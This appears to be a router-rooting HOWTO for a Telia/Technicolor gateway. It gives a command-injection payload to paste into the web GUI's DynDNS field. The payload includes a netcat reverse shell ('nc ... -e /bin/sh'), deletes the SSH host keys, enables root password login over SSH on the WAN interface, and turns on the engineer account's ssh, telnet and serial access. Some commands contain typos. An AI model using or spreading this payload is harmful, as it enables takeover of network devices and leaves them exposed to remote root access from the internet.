 HOWTO GET ROOT ACCESS FROM WEBGUI:
SHORT VERSION
1) Please wait 20-30 seconds before you trying to ssh into your router please after you pasted below commands.
2) Connect to router: 'ssh root@192.168.1.1'
3) Default password: root
4) You have just hacked your router in 20 seconds. You also toke over root account from telia & technicolor devs.
Copy and paste all this stuff in dyndns field in webgui (edit ip):
::::::;nc 192.168.1.144 1337 -e /bin/sh;rm /etc/dropbear/*;uci delete dropbear.mgmt &> /dev/null;uci delete
dropbear.mgmt.PasswordAuth &> /dev/null;uci delete dropbear.mgmt.RootPasswordAuth &> /dev/null;uci delete
dropbear.mgmt.Port &> /dev/null ;uci delete dropbear.mgmt.Interfac e&> /dev/null;uci delete dropbear.mgmt.AllowedClientIPs
&> /dev/null;uci delete dropbear.mgmt.enable &> /dev/null;uci delete dropbear.mgmt.IdleTimeout &> /dev/null ;uci set
dropbear.wan=dropbear;uci set dropbear.wan.PasswordAuth='off';uci set dropbear.wan.RootPasswordAuth='on';uci set
dropbear.wan.Port='22';uci set ropbear.wan.Interface='wan';uci set dropbear.wan.AllowedClientIPs='wanip';uci set
dropbear.wan.IdleTimeout='3600';uci set dropbear.wan.enable='1';uci set dropbear.lan=dropbear;uci set
ropbear.lan.PasswordAuth='on';uci set dropbear.lan.RootPasswordAuth='on';uci set dropbear.lan.Interface='lan';uci set
dropbear.lan.enable='1';uci set dropbear.lan.IdleTimeout='3600';uci set dropbear.lan.Port='22';uci set
web.uidefault.nsplink='https://www.wuseman.com';uci set system.config.export_plaintext='1';uci set
system.config.export_unsigned='1';uci set system.config.import_plaintext='1';uci set system.config.import_unsigned='1';uci set
clash.main_config=single_config;uci set clash.main_config.module_path='/usr/lib/lua/clash/modules';uci set
clash.main_config.log_level='3';uci set clash.engineer=user;uci set clash.engineer.ssh='1';uci set clash.engineer.telnet='1';uci
set clash.engineer.serial='1';uci set clash.engineer.ssh_key='wuseman@thinkpad';uci set
web.uidefault.upgradefw_role='admin';/etc/init.d/dropbear restart; uci commit
wuseman
Gateway
Not secure 192.168.1.1/gateway.lp
WAN services
show advanced | refresh data
IPv4 Port forwarding table
Name Protocol WAN port LAN port Destination IP Destination MAC
Add new IPv4 port mapping
UPnP